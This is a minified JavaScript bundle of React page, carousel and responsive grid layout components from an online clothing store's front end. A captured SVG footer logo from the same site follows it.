0),E=e=>{const{page:t,components:r,className:l=""}=e,i=(0,a.Z)(e,x),[s,c]=(0,o.useState)({components:r}),{id:m,regions:p}=t||{};return(0,o.useEffect)((()=>{c(w(w({},s),{},{components:r}))}),[r]),o.createElement(v.Provider,{value:s},o.createElement("div",(0,n.Z)({id:m,className:`page ${l}`},i),null==p?void 0:p.map((e=>o.createElement(f,{key:e.id,region:e})))),o.createElement(h.Z,null))};E.displayName="Page",E.propTypes={page:p.isRequired,components:s().object.isRequired,className:s().string};const S=["component"],I=["data"],T=e=>{let{component:t}=e,r=(0,a.Z)(e,S);const l=(()=>{const e=(0,o.useContext)(v);if(!e)throw new Error('"usePageContext" cannot be used outside of a page component.');return e})(),i=(null==l?void 0:l.components[t.typeId])||(({typeId:e})=>o.createElement("div",null,`Component type '${e}' not found!`)),{data:s}=t,c=(0,a.Z)(t,I);return o.createElement("div",{id:t.id,className:"component"},o.createElement(i,(0,n.Z)({},c,s,r)))};T.displayName="Component",T.propTypes={component:c.isRequired}},25086:(e,t,r)=>{r.d(t,{H:()=>n.Hq,T:()=>n.T3});var n=r(92891)},30850:(e,t,r)=>{r.d(t,{lr:()=>h,ig:()=>v,zj:()=>E,og:()=>S,aJ:()=>I,Vd:()=>T,A9:()=>O,E1:()=>$,Ps:()=>_,Gc:()=>C});var n=r(87462),a=r(64572),o=r(15861),l=r(67294),i=r(45697),s=r.n(i),c=r(68527),m=r(92891),p=r(87742),d=r(56554),g=r(5748),u=r(46066),b=r(88871);function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const h=(e={})=>{var t;const{site:r}=(0,p.Z)(),a=(0,d.ST)(),i=(0,l.useRef)(),[s,y]=(0,l.useState)(),[h,x]=(0,l.useState)(!1),k=(null===(t=e.regions[0])||void 0===t?void 0:t.components)||[];(0,l.useEffect)((()=>{if(!g.sk){let e=[];k.length>0&&k.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),e.length>0&&(w(e),x(!0))}}),[e]);const w=function(){var e=(0,o.Z)((function*(e){var t=yield a.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),y(t),k.length>0&&k.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}(),v=e=>{var t;const r=null==s||null===(t=s.data)||void 0===t?void 0:t.find((({productId:t})=>t===e));return r&&r.hasOwnProperty("price")?r:null};(0,l.useEffect)((()=>{i.current&&i.current.slickGoTo(0)}),[s]);var E={responsive:[{breakpoint:768,settings:e.slider?{infinite:!1,dots:e.dots,arrows:e.arrows,slidesToShow:e.slides+.5,slidesToScroll:1,centerMode:!1}:"unslick"},{breakpoint:1e4,settings:e.sliderDesktop?{infinite:k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).length>=e.slidesDesktop,dots:e.dotsDesktop,arrows:e.arrowsDesktop,slidesToShow:e.slidesDesktop,slidesToScroll:e.slidesDesktop}:"unslick"}]};const S={transform:h?"translateY(-85px) translateX(-45px)":"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},I={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":S,".slick-prev":f(f({},S),{},{transform:h?"translateY(-85px) translateX(42px)":"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===r.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===r.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return l.createElement(c.xu,{"data-testid":"carousel",className:"carousel",sx:f({},I),marginX:-1.5,marginBottom:{base:e.dots?"45px":0,md:e.dotsDesktop?"45px":0},display:{base:e.hide?"none":"block",md:e.hideDesktop?"none":"block"}},e.text&&l.createElement(c.xu,{mb:8,textAlign:"center",dangerouslySetInnerHTML:{__html:e.text}}),l.createElement(u.Z,(0,n.Z)({},E,{ref:i}),h&&k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).map(((e,t)=>l.createElement(l.Fragment,{key:(null==e?void 0:e.id)||t},v(e.data.product)&&l.createElement(c.xu,{paddingX:1.5,overflow:"hidden"},l.createElement(m.wA,{component:e,products:s}))))),!h&&k.map(((e,t)=>l.createElement(c.xu,{paddingX:1.5,key:(null==e?void 0:e.id)||t,overflow:"hidden"},l.createElement(m.wA,{component:e}))))),e.link&&e.linkText&&l.createElement(c.xu,{textAlign:{base:"center",md:"right"},mt:e.dots?10:"10px",mb:"10px"},l.createElement(c.rU,{href:e.link,isExternal:e.linkTarget,textDecoration:"underline",_hover:{textDecoration:"none"}},e.linkText)))};h.propTypes={id:s().string,typeId:s().string,text:s().string,arrows:s().bool,arrowsDesktop:s().bool,center:s().bool,dots:s().bool,dotsDesktop:s().bool,hide:s().bool,hideDesktop:s().bool,linkTarget:s().bool,regions:s().array.isRequired,slider:s().bool,sliderDesktop:s().bool,slides:s().number,slidesDesktop:s().number},h.displayName="Carousel";var x=r(92684),k=r(15193),w=r(39731);const v=(e={})=>{var t;const r=(0,l.useRef)(),n=(0,x.Gc)(),[a,o]=(0,l.useState)(!1),{textHeadline:i,xsCarouselIndicators:s=!1,smCarouselIndicators:p=!1,mdCarouselIndicators:d=!1,xsCarouselControls:g=!1,smCarouselControls:u=!1,xsCarouselSlidesToDisplay:b=1,smCarouselSlidesToDisplay:y=1,mdCarouselSlidesToDisplay:f=1,regions:h}=e,v=(0,l.useMemo)((()=>({base:g&&a?"block":"none",sm:g&&a?"block":"none",md:u&&a?"block":"none",lg:a?"block":"none"})),[a]),E={base:`calc(${100/b}% - ${16*(b-1)/b}px)`,sm:`calc(${100/b}% - ${16*(b-1)/b}px)`,md:`calc(${100/y}% - ${16*(y-1)/y}px)`,lg:`calc(${100/f}% - ${16*(f-1)/f}px)`},S={base:s?"block":"none",sm:s?"block":"none",md:p?"block":"none",lg:d?"block":"none"},I=(0,x.Sx)(S),T=(null===(t=h[0])||void 0===t?void 0:t.components)||[],O=T.length,$=(0,l.useCallback)(((e=1)=>{var t;null===(t=r.current)||void 0===t||t.scrollBy({top:0,left:e*window.innerWidth/O,behavior:"smooth"})})),C={".scroll-indicator::-webkit-scrollbar":{display:I,WebkitAppearance:"none",height:"8px"},".scroll-indicator::-webkit-scrollbar-thumb":{backgroundColor:"rgba(0, 0, 0, 0.5)"}};return(0,l.useEffect)((()=>{const{clientWidth:e,scrollWidth:t}=r.current;o(t>e)}),[n,e]),l.createElement(c.xu,{className:"carousel",sx:C,position:"relative","data-testid":"carousel"},l.createElement(c.Kq,{className:"carousel-container","data-testid":"carousel-container",spacing:6},i&&l.createElement(c.X6,{as:"h2",fontSize:"xl",textAlign:"center"},i),l.createElement(c.Kq,{ref:r,className:"carousel-container-items scroll-indicator","data-testid":"carousel-container-items",direction:"row",spacing:4,wrap:"nowrap",overflowX:"scroll",sx:{scrollPadding:0,scrollSnapType:"x mandatory",WebkitOverflowScrolling:"touch"}},T.map(((e,t)=>l.createElement(c.xu,{key:(null==e?void 0:e.id)||t,flex:"0 0 auto",width:E,style:{scrollSnapAlign:"start"}},l.createElement(c.oM,{ratio:16/7},l.createElement(m.wA,{component:e}))))))),l.createElement(l.Fragment,null,l.createElement(c.xu,{display:v,position:"absolute",top:"50%",left:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-left","aria-label":"Scroll carousel left",icon:l.createElement(w.wy,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(-1)})),l.createElement(c.xu,{display:v,position:"absolute",top:"50%",right:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-right","aria-label":"Scroll carousel right",icon:l.createElement(w.XC,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(1)}))))};v.propTypes={regions:s().array.isRequired,textHeadline:s().string,xsCarouselIndicators:s().bool,smCarouselIndicators:s().bool,mdCarouselIndicators:s().bool,xsCarouselControls:s().bool,smCarouselControls:s().bool,xsCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6])},v.displayName="CommerceCarousel";const E=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,px:r?"12.5px":"",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,mx:"-12.5px",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`}))))))};E.displayName="MobileGrid1r1c",E.propTypes={regions:s().arrayOf(m._P).isRequired};const S=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=p-d;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};S.displayName="MobileGrid2r1c",S.propTypes={regions:s().arrayOf(m._P).isRequired};const I=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))};I.displayName="MobileGrid2r2c",I.propTypes={regions:s().arrayOf(m._P).isRequired};const T=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-2r-3c grid ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-2r-3c grid ${r} ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};T.displayName="MobileGrid2r3c",T.propTypes={regions:s().arrayOf(m._P).isRequired};const O=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=p-d-g;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};O.displayName="MobileGrid3r1c",O.propTypes={regions:s().arrayOf(m._P).isRequired};const $=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};$.displayName="MobileGrid3r2c",$.propTypes={regions:s().arrayOf(m._P).isRequired};const C=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=s[e.size3].colSpan,b=p-d-g-u;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${r} ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};function P(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function N(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}C.displayName="mobileGrid4r1c",C.propTypes={regions:s().arrayOf(m._P).isRequired};const _=e=>{const{site:t}=(0,p.Z)(),r={centerMode:!0,slidesToShow:6,responsive:[{breakpoint:1e4,settings:"unslick"},{breakpoint:576,settings:{slidesToShow:2,slidesToScroll:1,dots:!0,centerMode:!0,arrows:!1}}]},n={transform:"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},a={".slick-slider":{marginBottom:"45px"},".regular.slider":{display:"flex",justifyContent:"space-around",gap:"25px"},".slick-slide":{paddingX:"12.5px"},".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":n,".slick-prev":N(N({},n),{},{transform:"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===t.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===t.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1}},o={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},i=e.rowBG?o[e.rowBG]:"",s=e.colBG?o[e.colBG]:"",d=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",g=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",y=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${i}`},l.createElement(c.xu,{className:"container",sx:N({},a),marginBottom:"45px"},l.createElement(c.xu,{className:`mobile-6r-1c grid ${d} ${g} ${y}`},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))),e.fullWidth&&l.createElement(c.xu,{className:`mobile-6r-1c grid ${i} ${d} ${g} ${y}`,sx:N({},a)},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))};_.displayName="MobileGrid6r1c",_.propTypes={regions:s().arrayOf(m._P).isRequired}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/last-chance-logo-footer.svg
body_size: 1848
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 178 66" style="enable-background:new 0 0 178 66;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000132798320710782185240000014525164921035245187_);}
	.st1{fill:none;}
	.st2{fill:#363736;}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="0.2" y="15.5" width="177.6" height="35"/>
	</defs>
	<clipPath id="SVGID_00000178895711922917951610000015698335310896095109_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#SVGID_00000178895711922917951610000015698335310896095109_);">
		<path class="st1" d="M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M175.2,17.7l-4.5,30.7H67.9l4.5-30.7H175.2z M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M77.4,33.4c0-1.4,0.2-2.6,0.7-3.7c0.5-1.1,1.2-2,2-2.8c0.8-0.8,1.8-1.3,2.9-1.7c1.1-0.4,2.3-0.6,3.6-0.6
			c1,0,2,0.1,2.9,0.4c0.9,0.3,1.6,0.6,2.3,1.1c0.7,0.5,1.2,1.1,1.7,1.7c0.5,0.7,0.8,1.4,1,2.3L90.8,31c-0.2-1-0.7-1.8-1.4-2.4
			c-0.8-0.6-1.7-0.9-2.9-0.9c-0.8,0-1.5,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.7-0.4,1.4-0.4,2.2
			c0,0.7,0.1,1.4,0.3,2c0.2,0.6,0.5,1.1,0.9,1.6c0.4,0.4,0.9,0.8,1.5,1c0.6,0.2,1.2,0.4,1.9,0.4c1.3,0,2.3-0.3,3.2-1
			c0.8-0.6,1.4-1.5,1.6-2.6l3.5,0.8c-0.2,0.9-0.5,1.7-1,2.4c-0.5,0.7-1.1,1.3-1.8,1.9c-0.7,0.5-1.6,0.9-2.5,1.2
			c-0.9,0.3-2,0.4-3.1,0.4c-1.2,0-2.3-0.2-3.4-0.5c-1-0.4-1.9-0.9-2.6-1.6c-0.7-0.7-1.3-1.5-1.7-2.5C77.6,35.8,77.4,34.6,77.4,33.4
			L77.4,33.4z"/>
		<path class="st2" d="M94.5,41L97,24.3h3.6l-0.4,2.7c-0.1,0.5-0.2,1.1-0.5,1.7c-0.2,0.6-0.6,1.1-1,1.7l0.9,0.7
			c0.6-0.9,1.3-1.5,2.2-2c0.8-0.5,1.7-0.7,2.6-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7
			c0.1,0.7,0.2,1.4,0,2.2l-1.1,7.1h-3.7l0.9-6.3c0.2-1.1,0.1-1.9-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.3,0.2-1.9,0.5
			c-0.6,0.3-1.1,0.8-1.5,1.3L98.2,41H94.5z"/>
